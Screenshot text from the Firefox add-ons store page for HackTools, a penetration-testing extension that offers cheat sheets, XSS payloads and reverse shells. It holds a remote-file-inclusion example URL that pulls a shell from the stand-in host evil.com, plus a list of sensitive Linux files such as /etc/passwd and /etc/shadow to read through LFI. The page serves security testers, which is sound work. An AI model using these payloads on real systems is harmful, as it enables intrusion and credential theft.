 Firefox File Edit View History Bookmarks Tools Window Help Fri 28 Apr 09:44
HackTools – Get this Extension
https://addons.mozilla.org/en-US/firefox/addon/hacktools/
Search
Firefox Browser
ADD-ONS
Extensions Themes More...
HackTools
by Riadh B. & Ludovic C.
This add-on is not actively monitored for security by Mozilla. Make sure you trust
Learn more
Hacktools, is a web extension facilitating your web application
penetration tests, it includes cheat sheets as well as all the tools used
during a test such as XSS payloads, Reverse shells to test your web
application.
PHP Wrapper php://filter
http://example.com/index.php?page=http://evil.com/shell.txt
Copy the payload URL encoded
php
LFI
JS
SQL
Useful LFI files
Linux
/etc/passwd
/etc/shadow
/etc/issue
/etc/group
/etc/hostname
Rate your experience
How are you enjoying HackTools?
Log in to rate this extension
Report this add-on for abuse
Read all 33 reviews
Screenshots
Reverse shell
PHP Reverse Shell
Pentestmonkey's reverse shell
APR
28
tv